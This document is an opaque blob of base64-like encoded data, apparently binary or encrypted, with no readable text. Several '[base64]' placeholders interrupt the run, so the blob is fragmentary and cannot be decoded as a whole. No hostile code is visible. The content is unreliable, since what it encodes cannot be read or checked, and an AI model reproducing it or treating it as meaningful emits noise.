5OvmgnOjaLMjA2Gqcn1zBgfQTqGui3BENhp1fEJxlZMmD3zMyQVvaE1AukqAXo+fbhihxdspgIw5Lw2XyG9poGW6AMVeAATaht1nmsD/PsjQf5t8F7r0u6BwDUs2YL6LOt8FJI8xbY0l5gPSn8EN2ScDcq2Xy6JgW48LhI82UEuTRSXEU3bRb5kZqT7SkVlB3g0pvyg712j/IVBSl2r3oE7iSzLCKI85YINPBuKXlFtR2AX2774ApJEAgPaSCeFl0BXSaDt/Y1Y7PS1GZp21pZxUTqCCVoJjXAZ43TPpuHIC4NY0eoV1WMz3EWsHNQG1WXtlo1otyjblwS9uAkYz1j0nqgLHEBsep7NUC2gtShr6Y27GSP6kZyPbK7/eqyjL1SuSYPGkfm+tQmzqTiltgmvU2ZD+EhyebFzm3QYctX68uWr19n+kyh/I/[base64]/[base64]/7Vy0Sqe5t20YS+9ZWZT+vExQxyVk5oXgs7/BDuOO1lBY5ru6ad9pA8lrwOftE9PPYfsRgNjtf5uf1LX+wNHUIdfLR0J8+TPCiHuIKoS2jZypOLBYlIJAJONFQMUkrD3MtNa4bbZ+TgaIl9MTuw0i5HFJJxR/kEg5nyzw/4q3ILtlZibiyZhqXChtsHQ59bNEPlLz0XEVSoUArzardwp0XNz7ja+p/fwnS7cKhUEAqCcbm0akqa3xbxQidVXvrEDtt7heddovBYGwRBCPYgs5eD7or6mawomYYwDSPCjwLQFjx2w67g1OfPGuCX6GnlxXxNixPrADPo/ZT6KnU2f9lsAtT+vMFiOGWrsORmJDANuBYRroBbtrwYy9YxRZuyepegSpgm+vQxi5HbxbSaDCc16JWmfi2ws/XHNToO8KOiqHG3J5Kjr/lcooslpZTpN8cni4Fgd8Mz21s6NeQNJFRCSGwExbbtXpJnlVJOa3SyHuFNaLumh2P+icDagW/Yisl0QaARtB1pjdZ2BVQffoYfTYJMJykgmUkHJf+zzAegiS1uEO0OGM8JP12qw1h8FmiQmwAtuEO3ZRElORJy2kQBMu4YWiGY190Sm6oOl/BMVtnQuUZ5boCEHVPToxY7+KiJIkbdW/qedvVxAlI7UiuT+OQj1WyhuHpqfZP3DfDVKg2UyASGr5GFqcNN3ruVgLzOWl0JNu1/jmmls4lqyfflV5JZdh15ybs49RhqaBQLRKUo1YIvc97xuh6GqgVv647ka3h0wY/NW1o5QYH2UaUMGSMK9q/r2Jg/0JmLk70SdgSQmU+d292T6pBvTK+ObripeHQ/fjn5gylJ3OKoaPvSimRywEDmDeOl87SZ6XL+Le/GlJv/dGBX5nCkkKLWfjyrXp8zXWyhc2z0ej5sLuYGxa33rHRtAXzJ0Mz9NOjxEA+DsNMZGFSOXgOucPtLegyRirnybfQGfffm+troXAGJmiFzQ4dmeJyUUN8pW+aTXjx/5NKbYNUB36HnxwvGeM2Za88+ROeW0eq2zsQ/XZsgUsXIxXAoT3t4A3x1ZyJ1Id3iLNZBbEmDDBMeuVzWXHoucDBeJtrFi+ApLL3xoVbxhh8xQrDd7asiZAdVizd2YA/fnjFIfn81q+JxosboMi2//w3ul63VJE3AJkilxdWTfzlXyBryj1kCLej7mbYeF5zAeP4llAZvV1N/QpFpH+AiZzyjCg5foJPu6UYj68OrzYz+VVz4Yihr/cr+6QhF+LNmYkR9JnlRr0GpsSEoBkWiVxfQ3KNyl8ywx2NmOE8gpjnVZUyPHIW2cM1VXsf74Z2WMutbv3PfsAUQAav+KzDbG1Prxf7PxfSmkE01fLraSou65BGZ47bGZZEFH0j0ccFllKbM9WeayhV4ZHm5xcXg/DKIzMFB9noXTV/YaBuRS1B0milM5m+Xk8ncSuwLLzro6zBLTgTZW77TeXuQnhhEHCiHC7VhI5xmBHcEiyZBiUfclVdxdqMCtTkJ49JBQ9bs9zEzgpg9g7BYSSMkrV58DjjInca4gUSEXrvNXEeDYeLPfvc9WRnnlX2Axr+nRvsZAgSbKsCz5I/F8fckyAj3DtOB0g8YVwEzo3PbyjwK1mBTkn5UyIfxyE5BzEqGalsYNqx6hQCqTDWhazWxU8AlzYq3xepx7Iwk3OXIVvl3qfRlxnrrIBqrDwtsAw0zptQ4KoHy2hQqmiXl3kaFKIrMRip6aN/9kqZUQOdopK3dgI6AKEE5rLWiuXihMkEGOddtc9O6WIcpCGmhWGX3ia/VM9+GC3/diBGeUQE2m4IBi5YNiUlD61Gupt5lZhMy4xIZboObLKcGbNbHlr59UdxN+E3OIPwXVU/[base64]/sTGBNs9F9gBxznACnU/sjxoRjZzBMGbJ9Uq6XtpgvKGAJ1gyDVOUq1YOUyMJlrEWOPifgX1IwI14mpY4XpQobesj1fGzRo9ibo1BSnydsTJBtXXT1HROHxqGx4Ctx1P890MCgDo8jReMrzmBKrO2uuOeOPayOSpJU+WTrqdoIWu2wC85gNlcSh7s+EP8cksW7/r96UJSd14ytKwPz2E7NH0ZSo4V0b8W5bFajlTE1YsMhmPuD9+JtCHj2vR+RQLDecse2zlMLOazERlfSVr9fOcjWLSRkrc5irixBeS3yGpBiPjb8E3+JnIt24XWaB9rGbQKG/XVbvK+/+KJZbGPLc21IToAbDf7TGpZz9VBeoE9lMvtvMci4/BH3qABV0JIPQ6rb3dhQLoggWTg9dHN3/YRiU6dwVVoPwbHgo2F2JVAYfy6/0lkNbAVDK95Am21k80EjYJsZUsccm819miozBOcegKoVC014eOiWwTmH9g6rQgTnclJhyFWfZR/y3BhZXorv65rlnf/iiqbfn6Z4oyDFOK42nawLrs3weqtj5e2pY824OgKkR6OsncD2BGMcDeN/IkSO7wy70kS6m2SCtZ6FYogZR/T+g3zEuBf3NRfpWtLnBPRRgogwv0/0Q0CuZnXfAsrcrCDrne7gq6/7jdj2h7x1jWbExO+4lPmZy8qHVZ75PvH6/d7CqQTKiCPL8nTJFdQgy/ypxXDGNkldSm/tVgqy9hOTOIgMK7SUE4E+RVbx5dAtI6/CwBWndEqOa11PHo7EJVKTU3eLAAiRb7ey3bocoh33LhPxLRt2zZHZ0TTo0+u1qNF7tcMfSun8kNqIHAbqX+/sm6HK1nwdrzKzGtEEnJFuf+bThVLIBidGwfdarYQz80EbHl/qTJtGZU7AzctdhhJsOtz13L1cwhg6NbdB14zr0eLbH2saKaLAAc2VJEJzVl0t8Xma5ljE+Ast6vOVff0FXc6vwFxc3ElFN3H4JIujSedIEDD37oPhJ2XcsW4FRBxc/x/RpJ84VyP6AAyafbOtvEi9mvWzqlissskKxb7wMsRaan7mpMYRDNR3PFDewiMPUqrLOscAKckvkHDTg1c6EWkQ5nthxj5UGxQ2i+1JxYGW1hEJqXymikE9FGgBKhCYuAXYPpgHtprAhUrXAn8wzRDgk4YiYymo3SIGkh0FnjGQiJLs/[base64]/prM8MSp0BLEEA3iI316hX+TBpAXdxeXjyPoYL7VuzErY0cEdgQCNDbHInarhN1oDJAln4GIVGwdFt9XQ/1A8K8KX/YKzKA5j8fiKVkWP4zmEclp5Dy/OTVnEGeaOJPJOtGCughA2MKvEsg6Bmw3LSEaepjxXWenUN5ksJf+lZdiZ1TLA2ZTYGGZi1G/92UoC7bCZggnMSpnmbk4zAx00rZorMd6hyaZnWLTSzLKHB+yY3p8wrxGu/P9K7gqRDX9PwVql1vT8yl21WBPNZi8Ym2poxl1PYwIia+7WunKKf/iNK0FX07Zn+UO4LuMfzVZqbp6niGt1VT8bsp0hS63WekjdDgJhYmZrOYpalKpa/rsRup1TWdbE53OfWO+FragbvgOSFtD/O5ymHt+LqMTzlP02AfEtNrQcRThwVmg/KseZuOfRnkQqyGs5cxaah+Mmd4xvUBazL3hna7P9f39L/+c9JL1tpRb2NVObVdTRMi+gL3W7rLM5WWwZaSiB0M/wXTDo1g5UHwo6pgzcv+wH/CS8th3gdoi2JQg8x45cScZWbnM/7HqwQlJgVL05f5cXIrXVyiC1BWXSGRroi1rmBzjfgVldRONvrYCvh35Oug+KL+TdoLKzwJi5tf7duYlfZPdcC3AGxHeOOIW8HTeB/xE2BcrVRy+7iWRiAPQ6jAlXYIkrbTNKIihfUv4nMI0+EWRF/xfWWsMbRI4ZUWM/g0TlY5ykxzmzzqMX9aXMcpKsexq/4biU2vLtlLddv/M5TsVYxHZFtMSd5I5RdxtWCqL5j8SgqH7xjSQxr2SaJCxX2J/AcpZ2xJuOR3tbgzzV/BRK9P/Dd87AAmqoeX7hMkxYCMeFxocIYV8LuB9+8K7CICqqOqP/qEDHQLyyJ3GpvcU+yD/TY21XpFm/U9bUdZfHA6fWqZHuGSCN3j0udMsYpc1qUOH+JFPSH19gme3HGEmeLAnrZbuNm1uC0UGt5H7VLFLbYQcTECuMCMrxBuhTS6zrkaqQujHeU85ij/WQLuowS7xHcYo/O7LVzuxT7DReguxjoI9ioiRsB6SCoWDEPTWYL7+cpD2820gVJ/JMwfRiwJxrlwoHukSOBLNDLJnlMnnupuUUW21pdd3Xdiypnx9xSwraasuzN2FZkid8SS59Ea1qOey+WzXmTnDu9tofiqsBRbn6yeRewAhA7AfZQ7BX2S+VxXR5NMjtXw4MzA8wJBvYTEUjEqhcKTu0YyWcNOsYFD2wUJYG4z4nn/[base64]/rdng9WaiX9To8SdmW70YOUsbOjechuFRXa9z89MPeJ78lSwX6xFnRo6vfyx+2asSdraVs3JUClnEq5V1Jhu6Wd/L8MIfvueBNmuRDpmJOeEseLnMRfRMTCUPm0OmU12bV8Arl22g5Ym44gml1g+U4SdsFHiNQOMLnceyPsoEQ+cpCwHhfFHxLHlpETGoGjUdh3VcfIbp717iSMtVUUV7ZHnkZiQzMggy81MnHnS4/bGLa0d/ezqjJEfc9wMTJLKAYUjq0/lOyBcMQjMLuj5HexEbPxCxw1PIxTj+OJjoF0qRtg5e9cR4cBjpc/jfWw9m9SZoDkXr5bZQ2vmCUgpCf5dan6plwBIuUp+/IH7J3TccHFsBZLS+t/ZwRS4vvJ7mIGdQb6gaKTT7ShaFHc90NJQwaL+8IGxkxYb6JluwGCzpO7EA/klykMJwb8RGy4dtLobhN5y3F2mYNLfsqGTKAfRftJN/[base64]/ac/h+c2HY2amxj1WZob7xaEqb7lLI8Lc9LsGkmjjXstfj0qkaVywAlhrliGSqt/uRaEcuZn75hrA27HKvP3k/uQjAj09ogtrnrIu3cmOU5Gk4TtUf85N5lvLTpxn0siY1x6KQZDKo/TcYAQaxYHnRY9Y/6eCofDZE3AR8N30+fx//iLJjL+3AawghQy4Y7JZ9fL0lXy5ak5o/FbWA0QCJCvWfJOul3JBE764ijoZswnQf3tsncBqWLkw/ytFBeSgOasTiHILzQp/O26/egLzZptEzF8hj4B9AhY9Y3d+y64LEK8XyEVPG0+6W+r0AQ9xZLFCKfdBiyYP8ff07gM/D/IHCc5BH17apl2kQ4l1kXaTAwHITsSMrTUrSaSGUQEXMtQ/FhtK36dpXJGZVkpa8spQtZEbrMTQwfVglZ8QVRx3iJG76VElA5SuBf2lyDVkpxr+eJ7hOP/FatPN1+uFI0Qijf8jx83uQKDXv0B2kNK+upc8E2Vpz9lwyQKzfQZ8v/Bve6p9TgVTjWdOCWcc0oLvHWh5ShXmGfen/BLfXhlBssmyHZgdG9D/d6z6OrFm7Ki28l1Luc7dSdA4oHc8jqPWXtVDLheVhsC0g7CT75vdJtgkVGd2YoYzzsc8kS0m54ovHh+mMJ0t9u2dkwDHeMfiDD4Yli7KH+FNNslMAjDCC4RkBKc2ZgAVUFXRWvFMrMdoguuNCdN9jXQqJR4TYDkmX2n+HQPvyi5iqTyuF1hD7+8H5z2/eus36LhZEog8zCZLIuLHG5kQSuKFxYODp4mTtM30FjjAaf+i7ud87Cr6PPgc+An4guEZg8uZNLZpipUQKtKUxMhE9QCjFzlhUbOELCmz399AIpC5V4K/DDgFP46pp7tZMmM+7J/ivTrwevILJ80Bz5g/Hha1xzUh35MDcmASNyC96YhQBwNfSz+tN7JU8SqDCBPmiR94I2E3m3aOteTn2JK+GwLFx2mI67BNspFYaHX+ABUzv7RfTWVY0exFC8Qu+4tA7YUwcHVQxGPZF2W1uCrJILEGAoYSyIXpVYwrKSfu20nWWAI72eHIyzx2IDXdMfVCXgQzjieOiAAFWCVo4CJYwoBx7/+CRRPKshs10lPWdf8ecSQkmjcBSWipxQJhWs5WaNdmuhZLV5GT+zZGv1iZR0T9T45aQtPzWWnlg3RSnwybcdBR6erjiRQEMceJ1eQHIB1heVyd3eZjC5wtVjDFIsIcj0LIBYpTtU6v/CcZuDxugJPJZQXWvLjBZBgQxbHJBzaknhnvfO0nvjxK/[base64]/usF8vcOgqQaSMDXL8XxH7GCuuMACG2vGRW8GsGRGOzfmdIlLk/[base64]/efpc1oSZEHz39KGQyEkyAMTtjKWUyRZoIBvGudqnyK5LbRP4hUbRxlA5BxBVzXEl03A20thQmo8Kaq+MXu4nsrucp8h3pxRzkWVfSY3XNVyrEQ1LQ0omBQzBE0k2UvoQz4V+chaRQ0maJ/lb/RqQx+sUs65JQ3jeq6WFm+4eu7vgOU/BJdlzDO3PxoR+W+YMHaYC6PdhekMToH2VURHKkmyFDVJq08tDAH/5Ht30YYtMTqpd2sbVd1Tj5D/sYekyCaHCME26nrH7LEKvJPK/iJs4WbFrUakvXmqtL5vLEsgNM2+5EwokwecvpDZwfU7lP2ncTMwkvk5rqTseuJtSajYAhDnyJUas3rO+wuc7tmJbcD4uHO1L72newNgRhQr8ySsghBJNxHFKsDqcMPQuTqIOUD2fuvCHGSk8NRgcvKdVzj5VC9rRt+QmH5ZtKR2Hk1p3ePj8cC/ulZK4ctE9bpeiaQ8SqTJeTmrR6raUT+9mKXKAM6SGNGw+zzDaqC7Ge4mBRx2bRrNj1FPS7VIaHgYbXPW2VN96a9T+jUWyAgcw4bfD1kuKl9eJygdU6ExFNsaGDCU7ZjQD1Jv02IK4mV1oDdnWy0ymX2YEhWnq34IBWUSoumDRYwy+C+npGAV/oBL+nGtOpNHbDIqvzuYru0N2OP+EtmrN/RdM14svtjEiw3E6CAn/ZK4tV/j5JObWlVfo6DBau1r+czAApW//gyEYfODuzczmMd7BGdu/PXCmhTdpjrnpjgutcCy4nrP+I/zlJotq7IZad6+f7J/41/F5Nz8YzH/1MlZ3OUbKCQLLaFj6H4qdsXaUoqdc7SebKCQzhxVuhiQDKpoqDhmO6dxBdj0c22QQv73n7ykMXxQpOXBoDRFaJZafDTnkTIl3m4k61mQ6FoUmp1/0yE64NtXuiKSSozfx6v4PpB8wMZl2/CKu1zRJip9CEj5zSwUbgUJmWAvFteojR5OgFGC6I1Bp5vYEHtuP5gg/aRRBjbPQ9c9jL+tJOngknuT+jfR1t7dovMIzBO59oss4KvYgF1sD0zLOr3SPTUbNvvJrEWfzZPCdqDhKdfuZlEnmCfJUOHjNeWkhkSeMs1fadHBL2QKDnQBcd+6lPlvfUYiEgqafz0esj5WCM9DjBTdhfqM5wxUC3IxoVOIjLLdrNu/uB0FoUtdKrMuK+dcLuDbXHb+6b1xmpBhOZLu/PVXww8razjenudXOtLBafPFONizel3QxtWODuoN/Fyb2J8xOn4mKNH9BMqspg/CYRqn2f6alvRMDpywvNDzuXEnMo5wE8/70oPIm8B4e26nIFQ0M3kHp09ongETZmGDEYwCcUX+Jsf6OvUV6wWBAS/3w+BFEFO+nLZm4aRSoACluXHc8DjLz0EF4YS7UYqIkaf/tkPo/dvWJtaX9BNXKGGGcfvU+WEcyUwsDFiARX/ky2n4W5jfC8GxmoGTub+NjeLou7wpa1VIr1KalcUlnzb+p7BetfS9pxNgfswe/[base64]/RnXiRzZwRgHWIWWJk1Hj5FgWEHwKcZAGwjws+Vso2rrJGs6kw41CR4JkWe+IMafhG6c/[base64]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[base64]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[base64]/dbqDS6/QSNqR7EN82Vckl1HphqU+mv8JcQn2Mji/WtGCFMfW7tibggni2QO7XkqwzxYGRN/E4te4DpEY8glgqeyQD79nv/dd9PhAxOWT9i4/xrr51YZTKu+n6EimyZZhxtM3ZLapZE1NNCrYlMo5wtcN7MZ7YQ8nn0u0kWwlt9UhFjOhhgNhFqxx64THbA/WLelScBx7nMjQYbnlqBz6FYNmjB1pO74lQ8Ema7F9T14YPaGuBsDD05KC+QdoZX1EZxL0iYA0K7t8FEyqmP7DuThsVWl7/xoGxBXP5sjr+itgS1sou1vrBXB